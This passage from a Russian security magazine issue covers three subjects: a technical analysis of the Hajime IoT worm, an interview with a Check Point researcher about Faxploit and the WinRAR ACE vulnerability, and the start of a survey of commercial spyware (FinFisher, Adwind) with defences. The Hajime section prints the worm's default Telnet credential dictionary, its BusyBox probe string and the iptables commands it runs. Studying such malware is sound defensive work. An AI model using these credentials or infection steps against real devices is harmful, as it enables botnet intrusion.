Вот мы и получили все файлы с этого устройства!

## **В ЗАВЕРШЕНИЕ**

На этом статья, посвященная аппаратной безопасности умных устройств, заканчивается. Многое в ней не было затронуто, а по некоторым из ее частей можно написать отдельные статьи для подробного рассмотрения всевозможных случаев. Тем не менее, надеюсь, этот материал поможет тебе изу‐ чить внутреннее устройство окружающих нас умных гаджетов.  $\blacksquare\hspace{-0.2cm}\square$ 

## Список литературы на лето

![](_page_13_Picture_0.jpeg)

# ХАДЗИМЭ!

## РАЗБИРАЕМСЯ, КАК УСТРОЕН НАЈІМЕ, ИЗВЕСТНЫЙ ТРОЯН ДЛЯ ІОТ

![](_page_13_Picture_3.jpeg)

5 октября 2016 года на одном из ханипотов, принадлежащих исследовательской группе Rapidity Networks, был обнаружен подозрительный трафик. По всем признакам выходило, что в заботливо приготовленную специалистами по информационной безопасности ловушку угодил очередной клон Mirai — как минимум симптомы заражения казались очень Однако СТОИЛО исследователям ВЗГЛЯНУТЬ ПОХОЖИМИ. на находку чуть пристальнее, чтобы прийти к выводу: они имеют дело с чем-то принципиально новым.

Вредонос оказался не просто трояном для работающих под управлением Linих умных устройств, а самым настоящим сетевым червем, способным объединять зараженные девайсы в ботнеты. Трой получил имя Hajime - это слово используется в японских единоборствах в качестве команды к началу поединка. Схватка между Linux. Најіте и интернетом вещей получилась увлекательной, но главное - она продолжается до сих пор.

## ВЗЛОМ УСТРОЙСТВА

Как и в случае Mirai, в архитектуре Hajime используется генератор случайного диапазона IP, из которого исключаются локальные и служебные адреса, после чего полученный массив данных передается сканеру. Тот последовательно стучится на 23-й TCP-порт по каждому из адресов, пробуя установить Telnetсоединение. Если попытка увенчалась успехом, Најіте начинает брутить атакуемый хост с использованием словаря, зашитого в самом трояне.

Список логинов и паролей в словаре аналогичен тому, который использует Mirai, разве что к нему добавились пары значений root/5up и Admin/5up, с помощью которых Hajime атакует ряд моделей роутеров TP-Link и Atheros с дефолтной прошивкой. Главное отличие кроется в том, что Mirai пытается авторизоваться на удаленном устройстве, перебирая логины и пароли в случайном порядке, в то время как Hajime строго следует списку, причем после каждой неудачной попытки авторизации он закрывает текущее Telnet-соединение и создает новое.

Подобно разработчикам Mirai, создатели Hajime предполагали, что пользователи умных устройств далеко не всегда меняют заводские настройки, поэтому словарь содержит набор дефолтных логинов и паролей для разных девайсов. Взлом будет успешен только в том случае, если владелец аппарата поленился изменить предустановленные на заводе-изготовителе параметры авторизации, то есть сам себе злобный антропоморфный дендромутант.

| <b>Username</b> | <b>Password</b> |
|-----------------|-----------------|
| root            | xc3511          |
| root            | vizxv           |
| root            | klv123          |
| root            | root            |
| guest           | guest           |
| root            | admin           |
| admin           | admin           |
| admin           | password        |
| root            | Zte521          |
| admin           | <none></none>   |
| guest           | 12345           |
| admin           | smcadmin        |
|                 |                 |

Словарик для брута Hajime

Если брут удался, Најіте отправляет устройству команду enable, чтобы получить доступ к привилегированному режиму интерфейса командной строки. За ней следует команда system для перехода в меню системных опций, а затем команды shell и sh запускают командный интерпретатор. Чтобы проверить, запустился ли нужный для его работы шелл, Hajime передает на атакуемый хост строку /bin/busybox ECCHI. Специфические оболочки не смогут обработать эту команду, в то время как стандартный sh запустит BusyBox, который вернет сообщение об ошибке в аргументе - ECCHI: applet not found. Это позволит Hajime понять, что он на верном пути.

## **ИССЛЕДОВАНИЕ ДЕВАЙСА**

Окончательно убедившись в том, что он попал в Linux-окружение и имеет доступ к командной строке, Hajime начинает исследовать взломанное устройство. Для начала он получает из файла /proc/mounts список смонтированных файловых систем и ищет открытые на запись папки. Обнаружив первую такую папку, отличную от /proc, /sys или /, Hajime проверяет, действительно ли в нее разрешена запись и не хранится ли уже в ней троянский бинарник. В дальнейшем эта папка будет использоваться в качестве рабочей дирек-

тории.

Затем Најіте исследует заголовок файла /bin/echo, чтобы определить тип процессора скомпрометированного устройства. В зависимости от аппаратной архитектуры на девайс будет скачан соответствующий ELF-файл, в котором реализован инфектор, доставляющий в систему полезную нагрузку. Најіте поддерживает ARMv5, ARMv7, MIPS и, конечно же, Intel x86-64.

## **ИНФЕКТОР**

Выяснив, какой процессор установлен на взломанном девайсе, Hajime отправляет командному интерпретатору директиву wget для загрузки бинарсоответствующей архитектуры. Этот ELF-файл занимает ника ДЛЯ менее 500 байт и изначально написан на ассемблере. Семплы бинарника, разработанные под различную аппаратную конфигурацию, отличаются друг от друга незначительно, в частности имеют разную структуру sockaddr размером 6 байт, в которой сохраняется IP-адрес и номер порта девайса, откуда изначально выполнялся брут скомпрометированного устройства. В этом и есть одна из особенностей Hajime: адрес для получения полезной нагрузки записан в структуре sockaddr самого инфектора, а не определяется динамически.

Инфектор устанавливает ТСР-соединение с указанным хостом и принимает оттуда поток байтов. Этот поток перенаправляется на стандартный вывод stdout и по конвейеру сохраняется в файл, который будет запущен на выполнение. Так на взломанное устройство попадает основной модуль трояна.

Где-то с середины 2017 года создатели некоторых версий Hajime перестали заморачиваться с ассемблерными инфекторами и вместо этого начали качать полезную нагрузку с помощью Wget или TFTP. Процесс заражения стал проще, но при этом несколько потерял в надежности.

## ОСНОВНОЙ МОДУЛЬ ТРОЯНА

Запустившись в системе, основной модуль Hajime пытается убить все процессы, имеющие входящие и исходящие соединения с 23-м портом, для чего анализирует содержимое файлов /proc/net/tcp и /proc/net/tcp6. Затем троян модифицирует iptables, чтобы перекрыть доступ к портам 7547, 5555, 5358, и удаляет цепочку **СWMP\_CR**, которая используется в части роутеров Movistar:

```
iptables -A INPUT -p tcp --destination-port 7547 -j DROP
iptables -A INPUT -p tcp --destination-port 5555 -j DROP
iptables -A INPUT -p tcp --destination-port 5358 -j DROP
iptables -D INPUT -j CWMP_CR
iptables -X CWMP_CR
```
После инициализации Hajime отправляет NTP-запрос к серверу pool.ntp.org, чтобы определить временную зону устройства, а также корректное значение текущей даты. Если запрос не дал результата, используется локальное время. Точное определение времени и даты очень важно для синхронизации ботнета, а некоторые умные устройства, где используются установленные по умолчанию параметры авторизации, имеют неправильную конфигурацию системного времени. Если пользователь не изменил логин и пароль, с чего бы ему менять другие настройки? Создатели Hajime учли этот тонкий MOMEHT.

Затем командой unlink трой удаляет собственный файл из системы, после чего при помощи функции strcpy меняет символьную строку argv[0], в которой хранится имя программы, на telnetd. Наконец, с использованием CUCTEMHOFO BH3OBA prctl(PR\_SET\_NAME, argv[0]) OH MEHAET UMA CBOEFO процесса. Таким хитрым способом Hajime пытается замаскироваться под стандартный демон Telnet, чтобы не вызывать у юзера подозрений.

Дальше управление передается модулю, который отвечает за работу DHT-

протокола Kademlia, предназначенного для организации одноранговых децентрализованных файлообменных сетей. Непосредственно для приема и передачи данных ботнет использует транспортный протокол uTorrent. Это, в частности, позволяет зараженным девайсам успешно работать под NAT.

## *BOTHET*

Маршрутизация в ботнете Hajime базируется на модифицированном проекте KadNode, который поддерживает шифрование и инфраструктуру открытых ключей (PKI). Передаваемые файлы сжимаются при помощи модифицированного алгоритма LZ4, но некоторые файлы могут транслироваться и в несжатом виде.

После инициализации протокола Hajime устанавливает соединение с пирами Torrent-ботнета и скачивает актуальный конфиг. Для опознавания пиров в сети используются уникальные идентификаторы ботов, генерируемые на основе текущей даты и хеша SHA-1, полученного от имени файла трояна. Наличие свежего конфигурационного файла на других узлах ботнета Hajime проверяет с интервалом в десять минут.

Типичный конфиг содержит обозначение процессорной архитектуры, для которой собраны исполняемые файлы, имена этих файлов и timestamp, позволяющий трою определить их версию. Если файл в сети свежее того, информация о котором сохранена в локальном конфиге вредоноса, он скачивает бинарник для соответствующей аппаратной конфигурации и запускает его в качестве своего дочернего процесса. Аналогичным образом работает самообновление Hajime.

Р2Р-ботнет, созданный по такой схеме, получается одноранговым, а значит, децентрализованным и отказоустойчивым. Он не зависит от наличия управляющих серверов, следовательно, не прекращает свою деятельность, если какое-то количество инфицированных устройств вдруг «вылечится» или перестанет работать. Да и засинкхолить такой ботнет, чтобы перехватить управление, физически невозможно.

Обосновавшись в системе, Hajime запускает цикл генерации и опроса IPадресов, чтобы продолжить заражать уязвимые сетевые устройства. При этом сам хост выступает в роли сервера, с которого скачивается исполняемый файл инфектора и тело троянца. Если для заражения какого-то удаленного хоста требуется файл с поддержкой другой аппаратной архитектуры, Hajime может подтянуть его из пиринговой сети.

## ЦЕЛИ, ЗАДАЧИ И ВЫВОДЫ

В Најіте по умолчанию не предусмотрены какие-либо деструктивные функции за исключением одной: трой может скачивать и запускать на инфицированном устройстве любые приложения. Ключевое слово здесь - «любые». Поэтому для ботовода не составит никакого труда при необходимости установить на все зараженные девайсы модуль для реализации DDoS-атак, бэкдор, майнер или просто продавать инсталлы всем желающим, зарабатывая за счет других вирусописателей. Иными словами, готовый ботнет можно монетизировать множеством различных способов. Но как бы то ни было, о назначении трояна до сих пор строятся догадки и предположения.

Существует несколько методов защиты от Hajime. Можно ЗАКРЫТЬ на потенциально уязвимом устройстве порт 4636, через который трой качает полезную нагрузку. Можно блокировать все входящие соединения на порт 23, если в запросе присутствует строка /bin/busybox ECCHI - явный индикатор атаки. Но лучше всего правильно настроить параметры авторизации по протоколам Telnet и SSH, используя сложные пароли: это защитит девайс от брута по словарю, который применяют Hajime и Mirai, а владельцу такого устройства позволит сберечь нервы. <sup>В-</sup>

# ИНТЕРВЬЮ C ЯНИВОМ БАЛМАСОМ

ГЛАВНЫЙ РЕСЕРЧЕР CHECK POINT О ВЗЛОМЕ WINRAR И О ХАКЕРАХ НА СЛУЖБЕ КОМПАНИИ

CPX<br>360

 $Ha$ ежегодной конференции компании Check Point в Вене мы встретились с главой исследовательского подразделения компании Янивом Балмасом. Янив рассказал «Хакеру» о том, как штатные ресерчеры помогают Check Point быть в курсе новых угроз, а также раскрыл подробности недавнего взлома WinRAR, который проходил под его руководством.

![](_page_14_Picture_4.jpeg)

Андрей Письменный Главный редактор apismenny@gmail.com

В 2019 году компания Check Point провела конференцию CPX в трех городах: Лас-Вегасе, Бангкоке и Вене. Если ты вдруг не слышал о Check Point, то это один из ведущих провайдеров безопасности, который выпускает как софтверные, так и хардверные продукты - по большей части корпоративные. Штаб-квартира компании расположена в Тель-Авиве, а офисы и центры разработки — по всему миру. Всего в них работает около 4000 человек.

![](_page_14_Picture_7.jpeg)

Помимо выступлений спикеров, демонстрации продуктов Check Point и партнерских стендов, на конференции было еще много интересного. В частности, впервые на СРХ появилась такая вещь, как Geek Village, где хакерам создали максимально родную атмосферу (то есть полумрак, зеленую подсветку и музыку) и предложили конкурсы и воркшопы по реверсу малвари, криптографии, взлому замков и прочим увлекательным занятиям.

Мне же в свободное от кейноутов время предложили встретиться с кем-нибудь из спикеров компании. Без раздумий я попросил о встрече с Янивом Балмасом. Еще бы: Янив - хакер с серьезным стажем и автор многочисленных исследований, с одним из них он выступал на DEF CON, с другим — на ССС. Впрочем, не будем забегать вперед.

## - Расскажи о себе, о своей карьере в Check Point, чем ты занимаешься, за что отвечаешь.

- Я глава исследовательского подразделения в Check Point. Под моим руководством трудится группа примерно из тридцати человек с крутым техническим бэкграундом. Все они реверсеры с многолетним опытом. Мы занимаемся всем, включая анализ малвари, изучение уязвимостей и способов эксплуатации, а также

![](_page_14_Picture_12.jpeg)

## всех сопутствующих вещей. В общем, мы - техническая ветвь Check Point. - Ваша работа потом находит применение в продуктах Check Point?

- Это как раз наша основная забота. Ресерчеры обычно очень отдалены от разработки. Нужно как-то брать полученные ими знания и интегрировать в продукты. Это далеко не так тривиально, как может показаться, но мы стараемся! В итоге многие открытия моей группы находят свое применение в разработках Check Point.

## - Как вы выбираете, что ресерчить?

— О, вот это вопрос на миллион! Но в общих чертах цели можно поделить на несколько категорий. Если речь об изучении малвари, то все зависит от того, что сейчас распространено. Вообще, вредоносное ПО - это наше основное поле деятельности. Сюда же относятся и АРТ, например. Если говорить о вещах вроде сегодняшнего анонса про WinRAR, то здесь цель, конечно, выбираем мы сами. Как? Чаще всего — руководствуясь интуицией.

## То есть ресерчеры во многом сами выбирают, чем им заниматься?

- У нас есть ежемесячные совещания, на которых мы садимся и предлагаем идеи, обсуждаем их и вносим разные предложения. Каждая идея подвергается критике, сравнимой с критикой научной публикации. Если удалось пройти этот процесс, то да, мы берем идею в работу.

## - Расскажи о том, как ты вообще пришел к этой профессии. Ты ведь начал еще в девяностые?

- Да, я постарше, чем я выгляжу, - мне в этом году исполнилось сорок. Но компьютерами я интересовался с малого возраста, с шести лет. У меня был Commodore 64. И когда я начинал, интернета еще не было — по крайней мере у простых людей. Я много играл в игры, потом можно было сидеть в IRC через сеть университета. Я думаю, мои пристрастия сформировались когда-то тогда, благодаря сообществу. А еще хотелось играть, а игры стоили денег и были защищены от копирования. Это, кстати, был распространенный способ приобщиться к миру кибербезопасности.

## - В твоем био написано, что ты владеешь глубоким видением прошлого и будущего киберугроз.

— Правда? (Смеется)

## - Да, и что у тебя уникальный взгляд на ландшафт инфосека. Но давай разобьем это на части. Пока оставим в покое прошлое и поговорим сначала о настоящем, а потом - о будущем.

- Хорошо. Ну если говорить про то, что происходит сейчас, то нас интересуют такие вещи, как новые семейства вредоносов, новые опасные группировки киберпреступников, важные случаи АРТ. И конечно, связанные с этим уязвимости и векторы.

## - Твоя главная головная боль сегодня - это...

— О, у меня их много! Киберпреступность не дает нам расслабляться! Но основная проблема в том, что экосистема становится все сложнее и сложнее. Если бы пять-шесть лет назад ты спросил у меня, какая малварь сейчас актуальна, я бы ответил, что это банкеры, вымогатели и еще что-нибудь. А сейчас все страшно переплелось и стало так сложно, что мы еле успеваем разбираться. Так что главная головная боль — это, пожалуй, понять текущую экосистему. И это, кстати, не совсем техническая задача, а скорее что-то вроде разведки. Прежде чем начать делать что-то техническое, сначала нужно понять ландшафт. Вот это уже очень сложно.

## - Что конкретно для этого нужно делать? Мониторить форумы?

- Есть разные способы, мониторинг форумов - это один из них. Другой — телеметрия, которую мы получаем из разных источников. Есть еще специальные инструменты, которые мы создаем сами. Также мы постоянно работаем над средствами обработки этой информации. Сложность этих механизмов должна быть сопоставимой со сложностью экосистемы.

## - В прошлом году много шума наделали атаки по сторонним каналам вроде Meltdown, Spectre и новых вариаций Rowhammer. Есть ли шанс, что что-то подобное вскоре появится в дикой природе, а не только в научных работах?

- Вот тут ты затронул очень важную тему. Если посмотреть на историю появления уязвимостей и эксплоитов, то видна одна важная тенденция. Многие помнят, как в середине девяностых Aleph One впервые научился эксплуатировать переполнение буфера. Он опубликовал в Phrack статью Smashing The Stack For Fun And Profit. Это было, считай, академическим исследованием, не было настоящих атак, которые бы эксплуатировали эту уязвимость. Они не появились ни на следующий день, ни на следующий год. Прошло серьезное время, прежде чем до людей дошло, как именно пользоваться этим. А потом — раз — и атаки этого типа стали появляться абсолютно повсюду. Оказалось, что это мощнейший вектор, и защиты, считай, не было. Вначале все пытались решить эту проблему в софте, и это работало не очень, и кончилось тем, что Intel и другим производителям процессоров пришлось внести изменения в железо. Потом точно так же была найдена следующая вещь: с ROP, например, тот же цикл повторился снова. Так что Spectre, Meltdown и Rowhammer на данном этапе - это лишь академические исследования. Но это потрясающие атаки, реально гениальные. Пока что никто не знает, как их использовать, но, на мой взгляд, это лишь вопрос времени. И когда начнут появляться рабочие эксплоиты, мы окажемся в большой беде, как уже бывало раньше. Потребуется масса времени, чтобы создать надежную защиту. Учитывая, что она должна быть в железе, это будет сложно и может затянуться.

![](_page_14_Picture_31.jpeg)

## **INFO**

Подробнее о Meltdown и Spectre читай в статье «Разбираем фундаментальные уязвимости в процессорах».

## - Как скоро мы можем увидеть реальные атаки? В течение пары лет?

- Не исключено. Но это только мое предсказание.

- Ладно, давай вспомним, что еще интересного может быть в ближайшее время. На горизонте 5G, и со временем у каждой «умной» вещи будет свой доступ в интернет и адрес IPv6. Соответственно, все они окажутся в «большом» интернете, а не в локальной сети за NAT. Как думаешь, все разом начнет ломать**ся?** 

– Я думаю, в реальности – нет. Каждый раз, как появляется новая технология, всегда все говорят о том, что будет катастрофа. Но до сих пор никаких особенных катастроф не было. Да, появятся новые уязвимости, вырастет поверхность атаки. С новыми технологиями всегда так: сначала с защитой дела обстоят неважно, но потом все как-то приспосабливаются и живут дальше. В общем, я думаю, конца света не будет и все продолжит работать.

## - Расскажи о каком-нибудь крутом проекте из того, чем вы занимались.

— Не знаю, слышал ли ты, но у нас относительно недавно была разработка, связанная с факсами. Мы опубликовали концепт в августе 2018 года. Работает это очень просто. Сегодня в роли факсов обычно выступают МФУ, а МФУ зачастую подключены к внутренней сети организации. Что произойдет, если кто-нибудь подключится к МФУ через телефонную линию и отправит специально сформированный факс? Нам удалось это проделать. Мы протестировали этот метод на устройствах НР и обнаружили, что уязвима вся линейка OfficeJet, в которой больше 400 моделей.

## – Как это работает? Факс же вроде аналоговая машина.

- Да, полностью аналоговая и работает через телефонную сеть, но внутри принтера — процессор, который обрабатывает эти аналоговые сигналы и передает их софту. А вот в этом софте и нашлись баги!

## **Faxploit**

Найденная командой Check Point уязвимость использует две проблемы переполнения буфера в составе протокола для факсов. Они позволяют встроить вредоносный код в изображения, которые факсимильный аппарат декодирует и загружает в свою память, а затем малварь распространяется по сетям, к которым подключено устройство. Таким образом атакующий добивается удаленного исполнения произвольного кода и может распространить в сети организации любое вредоносное ПО.

![](_page_14_Figure_44.jpeg)

## Более подробно — в нашей новости и в выступлении Янива на DEF CON 2018.

## - Это твоя разработка? Кстати, расскажи про свою карьеру, что ты делал до Check Point?

- Да, РоС с факсами - это была моя работа. До Check Point я тоже ресерчил — под моим именем опубликовано несколько СVE. До этого у меня был интересный проект с использованием KVM. Не в смысле виртуализации, а в смысле свитчей, переключающих клавиатуру, монитор и мышь между двумя компьютерами. Например, в правительственных организациях широко применяются такие устройства. Если есть возможность получить физический доступ к свитчу KVM, то можно проанализировать и изменить его прошивку, а потом залить новую, которая будет передавать данные атакующему.

![](_page_14_Picture_48.jpeg)

## Янив Балмас рассказывает о взломе KVM на 32C3

## - Звучит круто. Но давай вернемся к вашему исследованию Win-RAR, о котором вы сегодня рассказывали. Как вам удалось найти уязвимость?

— Мы много занимаемся фаззингом и достигли в этом больших успехов. У нас под это выделена большая инфраструктура и есть воркфлоу, который позволяет автоматически выявлять уязвимости в исполняемых файлах.

- И вы проверяете им популярный софт?

— Мы очень аккуратно выбираем цели. Они должны подходить под нашу инфраструктуру и вообще в целом быть интересными. Если выбрать правильно, то можно получить очень интересные результаты.

## - Эта инфраструктура - чисто ваша разработка?

- Мы используем разные утилиты, в том числе опенсорсные, иногда модифицируем их. Но тут важен не только софт - важно отладить сам процесс. В общем, это сложная штука.

## - Какие, думаешь, будут последствия раскрытия уязвимости?

- Мы в первую очередь связались с Rarlab, и архиватор уже запатчили. К сожалению, немногие люди обновляют WinRAR и у него нет механизма автоматического обновления. Но мы не публиковали никаких частей эксплоита: мы такого никогда не делаем и считаем, что это было бы безответственно. Так что злоумышленники не могут просто взять и скачать код, а потом пойти и начать взламывать. Но информация опубликована, так что, обладая определенными навыками, кто-то может найти то же, что нашли мы. И если он не будет таким же ответственным, как и мы, это может стать проблемой. Но мы, конечно же, встроили соответствующие защитные механизмы в наш софт.

## - У людей вряд ли есть продукты Check Point на компьютерах.

Это верно, но они могут просто обновить WinRAR. Или снести его и поставить 7-Zip.

## - Ты уверен, что это правильный выбор - рассказать о такой уязвимости, даже если есть шанс, что после этого о ней узнают преступники?

- Это большая дилемма в нашей профессии. Можно, конечно, молчать и никому не говорить, кроме разработчика, который по-тихому запатчит уязвимость, или можно рассказать всем. Это обсуждалось сообществом много лет, и решение - это обнародовать находки. Что, если преступники раскроют уязвимость сами и будут ее скрытно использовать? Публикуя информацию, мы, по крайней мере, привлекаем внимание к проблеме. И надеемся, что люди успеют поставить обновления до того, как им будет что-то угрожать.

## **Уязвимость в WinRAR**

Найденный логический баг связан со сторонней библиотекой UNACEV2.DLL, которая входит в состав практически всех версий архиватора с незапамятных времен. Эта библиотека отвечает за распаковку архивов формата АСЕ и не обновлялась давным-давно. Оказалось, что можно создать специальный архив АСЕ, который при распаковке сможет поместить вредоносный файл в произвольном месте, в обход фактического пути для распаковки архива.

![](_page_14_Figure_64.jpeg)

Буквально через несколько дней после публикации исследования Check Point и нашего разговора с Янивом эксперты 360 Threat Intelligence Center сообщили, что уязвимость уже находится под атакой. Спамеры начали прикладывать к своим посланиям вредоносные архивы, которые при распаковке заражают машину пострадавшего бэкдором.

## - Что еще нас ждет в ближайшем будущем?

- Я уже рассказывал о том, что мы много используем фаззинг, чтобы искать уязвимости. Это вообще стало распространенной практикой в индустрии. На какую конференцию ни пойдешь, все время слышишь, что многие занимаются фаззингом — с разными успехами. Если посмотреть на список СVE, отправленных в 2017 и 2018 годах, можно увидеть огромный прирост. Я думаю, немалый вклад в это внесли технологии фаззинга, которые сейчас стали зрелыми. Но много уязвимостей вовсе не означает, что становится много эксплоитов. Иногда уязвимость слишком сложно эксплуатировать, но я думаю, что эта технология принесет нам еще много работы — поскольку ее используют и хорошие ребята, и плохие. З-

# **КОММЕРЧЕСКИИ** SPYWARE

![](_page_15_Picture_2.jpeg)

## КАК ДЕЙСТВУЮТ ПОПУЛЯРНЫЕ ШПИОНСКИЕ ПРОГРАММЫ И КАК ОТ НИХ ЗАЩИТИТЬСЯ

Трояны со встроенным кейлоггером и функциями похищения критически важных данных - это одна из старейших разновидностей малвари. За четверть века шпионский софт только эволюционировал, получая все новые функции защиты от детекта. Заодно были освоены мобильные устройства, появились разновидности троянов, предназначенные для таргетированных атак. В этой статье мы рассмотрим наиболее известных представителей коммерческих шпионских программ и поговорим о защитных мерах.

Казалось бы, самый очевидный способ защититься от любого компьютерного шпиона - установить антивирус и навсегда забыть о проблеме. Но «очевидный» — не синоним слову «эффективный». Большинство антивирусных программ ловит троянов примерно так же, как контрразведчики вычисляют настоящих шпионов: по отпечаткам пальцев, то есть методом сигнатурного детектирования.

![](_page_15_Picture_6.jpeg)

## **INFO**

Сигнатура - это хранящийся в специальной базе уникальный идентификатор файла, с помощью которого можно отличить его от других. Если образец этого вредоносного файла ранее не исследовался в вирусной лаборатории и его сигнатура не добавлена в базы, антивирус не сможет опознать его.

Есть разные способы обойти сигнатурный детект - «Хакер» о них неоднократно писал. Остается еще эвристика. Но и эвристические механизмы поиска угроз, опирающиеся на поведенческий анализ, выполнение программы в песочнице и прочие ухищрения, - не панацея, иначе антивирусы не сталкивались бы с ложными срабатываниями. Иными словами, даже если на твоем компьютере установлена самая современная защита, это отнюдь не означает, что ты в безопасности.

Какие же коммерческие программы-шпионы наиболее популярны сейчас на рынке и как вычислить их присутствие в системе?

## **FINFISHER**

Кибершпионская софтина под названием FinFisher, она же FinSpy, была разработана компанией Gamma Group и применялась, по слухам, для политической слежки за журналистами и диссидентами в разных странах мира. Программу в 2011 году слил в WikiLeaks Джулиан Ассанж, после чего она стала достоянием анонимусов и подверглась пристальному изучению со стороны специалистов по информационной безопасности и прочих заинтересованных лиц. «Хакер» уже рассказывал об этой замечательной программе.

FinFisher может перехватывать переписку жертвы в социальных сетях, отслеживать почтовые сообщения, работать кейлоггером, предоставлять доступ к хранящимся на инфицированной машине файлам, а также записывать видео и аудио с помощью встроенного микрофона и камеры. Существуют сборки FinFisher под Windows, macOS и Linux. Кроме того, были созданы мобильные версии трояна практически для всех существующих сегодня платформ: Android, iOS, BlackBerry, Symbian и Windows Mobile.

| <b>Target List</b>         | Name V                            | M IT               | Computer                       | <b>User</b>   | Country                              | City                          | <b>Global IP</b> | $ $ os $ $ | <b>OS Details</b>                 |      | Version   Install Mode |
|----------------------------|-----------------------------------|--------------------|--------------------------------|---------------|--------------------------------------|-------------------------------|------------------|------------|-----------------------------------|------|------------------------|
| Online                     |                                   |                    |                                |               |                                      |                               |                  |            |                                   |      |                        |
| $FS-2.30$<br><b>FINSPY</b> |                                   | $\mathbf{x}$ .     | <b>ALEX_TARGET</b>             | <b>SYSTEM</b> | United Arab Em Dubai                 |                               | 94.200.250.24    |            | Windows XP Service Pack 3 2.30    |      | <b>Kernel Mode</b>     |
|                            | Q Analyse Data                    | Live Session       |                                |               | Download Schedule X Remove Infection |                               |                  |            |                                   |      |                        |
|                            | Download Now                      |                    | Configuration A Alert Settings |               | Update                               |                               |                  |            |                                   |      |                        |
| Data Analysis              | Evidence Protection (O Disconnect |                    |                                |               |                                      |                               |                  |            |                                   |      |                        |
| Create Target<br>Lambada   |                                   | $9 - 9$            | <b>TAINA-PC</b>                | Taina         | Malaysia                             | Petaling Jaya                 | 175.144.48.73    | æ          | Windows Vista Service Pack 1 2.20 |      | <b>User Mode</b>       |
| Mex1                       |                                   | $\alpha = -\alpha$ | <b>WS83765</b>                 | <b>SYSTEM</b> | <b>I</b> -IMexico                    | Mexico                        | 8.14.252.221     |            | <b>Windows XP Service Pack 3</b>  | 2.20 | Kernel Mode            |
| <b>Administration</b>      | toshiba NB100 (demo MUC)          |                    | * LH-EEEPC                     | SYSTEM LAN    |                                      |                               | 192.168.0.51     | 27         | Windows XP Service Pack 3         | 2.30 | <b>MBR</b>             |
| Configuration<br>Offline   |                                   |                    |                                |               |                                      |                               |                  |            |                                   |      |                        |
|                            |                                   | $95 - 95$          | WS83765                        | <b>SYSTEM</b> | Germany                              | Hanover                       | 213.61.75.86     |            | <b>Windows XP Service Pack 3</b>  | 2.20 | <b>User Mode</b>       |
| <b>Bako HO</b>             |                                   | $x^{\circ}$ 0      | ACER-36D0BD61CF                | <b>SYSTEM</b> | <b>I</b> Nigeria                     | Lagos                         | 196.46.245.21    | a.         | <b>Windows XP Service Pack 3</b>  | 2.20 | <b>Kernel Mode</b>     |
| demo                       |                                   |                    | * JKTRZSGH5020C2M Public       |               | <b>Endonesia</b>                     | Jakarta                       | 202.77.118.2     | æ          | <b>Windows XP Service Pack 2</b>  | 2.15 | <b>User Mode</b>       |
| Online Help<br>egy-test3   |                                   | $9 - 9$            | <b>JOHN_SMITH</b>              | <b>SYSTEM</b> | Germany                              | Leipzig                       | 195.16.80.12     |            | <b>Windows XP Service Pack 3</b>  | 2.17 | <b>User Mode</b>       |
| <b>ELEPHANT</b>            |                                   | 2. 9.              | <b>WS83765</b>                 | <b>SYSTEM</b> | <b>EBUnited Kingdom</b>              | <b>Saint Albans</b>           | 92.2.203.122     |            | Windows XP Service Pack 3         | 2.20 | Kernel Mode            |
| Pretoria Test 2            |                                   | R.                 | O YOUR-6A27BCA44F SYSTEM       |               | South Africa                         | Pretoria                      | 41.19.48.196     |            | <b>Windows XP Service Pack 3</b>  | 2.15 | <b>User Mode</b>       |
| test indo                  |                                   | $9 - 9$            | <b>FRONTDESK</b>               | <b>SYSTEM</b> | Indonesia                            |                               | 118.99.65.11     | 忠          | Windows Vista Service Pack 2 2.20 |      | <b>Kernel Mode</b>     |
| Toshiba NB 100             |                                   | $\mathbf{x}$       | <b>LH-MINI</b>                 | <b>SYSTEM</b> | Malaysia                             | Petaling Jaya                 | 175.144.48.73    |            | Windows XP Service Pack 3         | 2.20 | Kernel Mode            |
| Toshiba NB 100             |                                   | R.                 | $\bullet$<br>WS83765           | <b>SYSTEM</b> | <b>Malaysia</b>                      |                               | 175.137.114.131  |            | <b>Windows XP Service Pack 3</b>  | 2.20 | <b>User Mode</b>       |
| <b>Trial KL</b>            |                                   | 全国                 | $WS-SJ-2$<br>$\Delta$          | <b>SYSTEM</b> | Malaysia                             | Kuala Lumpur                  | 60.54.172.130    |            | Windows Vista Service Pack 1 2.20 |      | <b>User Mode</b>       |
| Trojan                     |                                   | $2 - 9$            | WS83765                        | n/a           | <b>EBUnited Kingdom</b>              | Moreton In Marsh 84.92.81.241 |                  |            | Windows XP Service Pack 3         | 2.20 | <b>User Mode</b>       |
| Logoff (alex)              |                                   |                    |                                |               |                                      |                               |                  |            |                                   |      |                        |
| FinSpy Agent Version 2.30  |                                   |                    |                                |               |                                      |                               |                  |            |                                   |      |                        |

ИНТЕРФЕЙС ГЛАВНОГО ОКНА НІПБРУ АДЕПІ

Схема распространения FinFisher типична для троянов: шпион раздавался с помощью загрузчиков, которые рассылались по электронной почте под видом полезных приложений или прилетали на компьютер с обновлениями ранее установленной безопасной программы. В одной из атак, исследованных ребятами из ESET, использовалась также реализация схемы МІТМ: при попытке скачать нужную программу ничего не подозревающая жертва перенаправлялась на фишинговый сайт, откуда загружала дистрибутив «с сюрпризом». В рассмотренном ESET примере FinFisher был встроен в дистрибутив утилиты TrueCrypt. Ирония заключается в том, что юзер, желающий защитить свои данные и зашифровать диск для пущей безопасности, своими руками устанавливал spyware на собственную машину.

Создатели постарались сделать работу FinFisher максимально незаметной и всячески затруднить обнаружение трояна. В его коде имеются функции антиотладки, предотвращения запуска в виртуальной машине, противодействия дизассемблированию, а сам код обфусцирован. Кроме того, программа старается действовать в зараженной системе незаметно и лишний раз не обращать на себя внимание пользователя.

## Защита

Выловить FinFisher на устройстве вручную — весьма нетривиальная задача. Известные семплы успешно детектируются и удаляются популярными антивирусными программами, а вот неизвестные... С ними сложнее.

Как бы банально это ни звучало, но очевидным (и весьма действенным) средством защиты от этого шпиона служит правильно настроенный файрвол. Во время работы FinFisher устанавливает соединение не только со своим управляющим сервером (его адрес может меняться от семпла к семплу), но и с несколькими другими хостами, откуда подгружаются его компоненты. Если настроить брандмауэр так, что он будет параноидально блокировать соединения приложений с неизвестными узлами, FinFisher не сможет нормально работать на таком устройстве. Ну а чтобы не получить протрояненную доброжелателями софтину вместо чистого дистрибутива, лучше качать программы по HTTPS и не лениться проверять цифровую подпись устанавливаемых приложений.

## **ADWIND**

Эта кросс-платформенная программа, которую можно отнести к категориям RCS (Remote Control System) или RAT (Remote Access Tool), получила известность в 2016 году, а выявлена была еще раньше — в 2013-м. «Хакер» уже писал о ней. Этот трой известен под разными именами: Sockrat, JSocket, jRat, Unrecom, Frutas и AlienSpy. Фактически все это - перепевки одной и той же

мелодии.

